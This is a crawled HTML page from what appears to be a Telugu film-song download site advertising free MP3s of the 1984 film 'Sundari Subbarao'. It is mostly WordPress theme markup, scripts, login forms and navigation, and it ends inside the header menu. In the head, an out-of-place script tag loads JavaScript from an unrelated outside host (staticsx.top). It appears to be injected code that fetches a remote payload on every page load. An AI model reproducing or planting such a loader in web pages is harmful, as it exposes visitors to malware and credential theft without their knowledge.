

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/sundari-subbarao/
body_size: 9424
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Sundari Subbarao 1984 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Sundari Subbarao Songs Download, Sundari Subbarao Naa Songs, Sundari Subbarao Telugu Songs Download, Sundari Subbarao Movie Songs, Sundari Subbarao 1984 Telugu Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/sundari-subbarao/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sundari Subbarao 1984 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Sundari Subbarao Songs Download, Sundari Subbarao Naa Songs, Sundari Subbarao Telugu Songs Download, Sundari Subbarao Movie Songs, Sundari Subbarao 1984 Telugu Mp3" />
		<meta property="og:url" content="https://naasongs.me/sundari-subbarao/" />
		<meta property="article:published_time" content="2019-08-05T18:50:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sundari Subbarao 1984 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Sundari Subbarao Songs Download, Sundari Subbarao Naa Songs, Sundari Subbarao Telugu Songs Download, Sundari Subbarao Movie Songs, Sundari Subbarao 1984 Telugu Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#blogposting","name":"Sundari Subbarao 1984 Telugu Mp3 Songs Free Download Naa songs","headline":"Sundari Subbarao","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Sundari-Subbarao.jpg","width":200,"height":200},"datePublished":"2019-08-06T00:50:00+06:00","dateModified":"2023-05-20T16:51:47+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/sundari-subbarao\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/sundari-subbarao\/#webpage"},"articleSection":"1984 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/sundari-subbarao\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#listItem","position":2,"name":"Sundari Subbarao","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#webpage","url":"https:\/\/naasongs.me\/sundari-subbarao\/","name":"Sundari Subbarao 1984 Telugu Mp3 Songs Free Download Naa songs","description":"Sundari Subbarao Songs Download, Sundari Subbarao Naa Songs, Sundari Subbarao Telugu Songs Download, Sundari Subbarao Movie Songs, Sundari Subbarao 1984 Telugu Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/sundari-subbarao\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Sundari-Subbarao.jpg","@id":"https:\/\/naasongs.me\/sundari-subbarao\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/sundari-subbarao\/#mainImage"},"datePublished":"2019-08-06T00:50:00+06:00","dateModified":"2023-05-20T16:51:47+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Sundari Subbarao Comments Feed" href="https://naasongs.me/sundari-subbarao/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/24551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=24551' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsundari-subbarao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fsundari-subbarao%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":24551};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20eeaa306b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-24551 single-format-standard sundari-subbarao global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
